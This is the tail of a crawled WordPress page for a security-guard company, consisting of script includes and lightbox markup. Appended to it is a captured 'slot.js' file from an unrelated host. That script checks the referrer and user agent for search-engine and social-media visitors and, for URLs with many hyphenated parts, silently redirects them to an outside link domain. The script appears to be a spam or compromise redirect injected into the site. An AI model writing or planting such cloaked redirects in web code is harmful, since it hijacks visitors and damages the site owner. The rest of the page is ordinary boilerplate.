<script type="text/javascript" src="https://falconssecurityguards.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/falconssecurityguards.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.3.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.3.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.3.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-19 13:24:29 -->

--- FILE ---
content_type: application/javascript
request_url: https://hao.bigbongs.org/asset/js/slot.js?ver=6.6.6
body_size: -15
content:
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ let uri=window.location.pathname;if(uri.split('-').length>6){window.location.href = 'https://ru8.link/'; }}